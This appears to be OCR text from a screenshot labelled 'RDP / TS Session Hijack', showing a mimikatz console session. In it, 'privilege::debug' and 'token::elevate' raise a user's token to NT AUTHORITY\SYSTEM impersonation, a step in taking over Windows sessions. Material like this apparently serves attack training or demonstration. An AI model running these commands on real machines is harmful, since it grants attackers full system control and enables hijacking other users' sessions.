 RDP / TS Session Hijack
mimikatz 2.1.1 x64 (oe.eo)
Recycle Bin
Google
Chrome
Wireshark
Mimikatz
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
368 {0;000003e7} 0 D 17108 NT AUTHORITY\SYSTEM S-1-5-18
(04g,20p) Primary
-> Impersonated !
* Process Token : {0;01f20120} 6 F 33136769 AIG\JWick S-1-5-21-323
166-32708034-2386701551-1339 (15g,23p) Primary
* Thread Token : {0;000003e7} 0 D 33160257 NT AUTHORITY\SYSTEM S-1-
(04g,20p) Impersonation (Delegation)
mimikatz # _